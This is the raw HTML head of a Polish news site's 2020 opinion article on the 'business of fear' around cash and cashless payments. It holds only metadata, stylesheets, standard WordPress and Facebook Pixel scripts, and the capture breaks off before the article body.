

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/
body_size: 454543
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Bezgotówkowy „biznes strachu” w odwrocie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bezgotówkowy „biznes strachu” w odwrocie" />
	<meta property="og:description" content="Pisz&#261;c o tym 1 kwietnia br. TUTAJ, byli&#347;my przekonani, &#380;e z&#322;owrogi cie&#324; banknotu, jaki m&oacute;g&#322; utrwali&#263; si&#281; w &#347;wiadomo&#347;ci zar&oacute;wno sprzedawc&oacute;w, jak i klient&oacute;w, to nie tylko efekt pomy&#322;ki WHO w tej sprawie i nie pok&#322;osie &#380;artu prima aprilisowego. Szczeg&oacute;lna &bdquo;toksyczno&#347;&#263;&rdquo; papierowego pieni&#261;dza by&#322;aby na r&#281;k&#281; tym, kt&oacute;rzy chc&#261; wszelkimi mo&#380;liwymi sposobami wyeliminowa&#263; z obrotu [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-05-15T22:00:00+00:00" />
	<meta property="article:modified_time" content="2020-07-01T10:20:17+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Azembski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Robert Azembski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#webpage","url":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/","name":"Bezgotówkowy „biznes strachu” w odwrocie","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#primaryimage"},"datePublished":"2020-05-15T22:00:00+00:00","dateModified":"2020-07-01T10:20:17+00:00","breadcrumb":{"@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Bezgotówkowy „biznes strachu” w odwrocie"}]},{"@type":"Article","@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#article","isPartOf":{"@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#webpage"},"author":{"name":"Robert Azembski","@id":"https://superpress.pl/#/schema/person/e0e6344afc3d48dfa7062718327e0e6e"},"headline":"Bezgotówkowy „biznes strachu” w odwrocie","datePublished":"2020-05-15T22:00:00+00:00","dateModified":"2020-07-01T10:20:17+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#webpage"},"wordCount":672,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg","articleSection":["Opinie"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/e0e6344afc3d48dfa7062718327e0e6e","name":"Robert Azembski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&d=mm&r=g","caption":"Robert Azembski"},"url":"https://superpress.pl/author/robert-azembski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"902aa22dd9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/12493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=12493' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fbezgotowkowy-biznes-strachu-w-odwrocie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fbezgotowkowy-biznes-strachu-w-odwrocie%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Bezgotówkowy „biznes strachu” w odwrocie - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Pisząc o tym 1 kwietnia br. TUTAJ, byliśmy przekonani, że złowrogi cień banknotu, jaki mógł utrwalić się w świadomości zarówno sprzedawców, jak i klientów, to nie tylko efekt pomyłki WHO w tej sprawie i nie pokłosie żartu prima aprilisowego. Szczególna &bdquo;toksyczność&rdquo; papierowego pieniądza byłaby na rękę tym, którzy chcą wszelkimi możliwymi sposobami wyeliminować z obrotu pieniądz, czyli cash.

Od marca trwa" />
<meta property="og:url" content="https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Pisząc o tym 1 kwietnia br. TUTAJ, byliśmy przekonani, że złowrogi cień banknotu, jaki mógł utrwalić się w świadomości zarówno sprzedawców, jak i klientów, to nie tylko efekt pomyłki WHO w tej sprawie i nie pokłosie żartu prima aprilisowego. Szczególna &bdquo;toksyczność&rdquo; papierowego pieniądza byłaby na rękę tym, którzy chcą wszelkimi możliwymi sposobami wyeliminować z obrotu pieniądz, czyli cash.

Od marca trwa" />
<meta name="twitter:title" content="Bezgotówkowy „biznes strachu” w odwrocie - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2a3c2eba0f","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"2a3c2eba0f","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"2a3c2eba0f","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
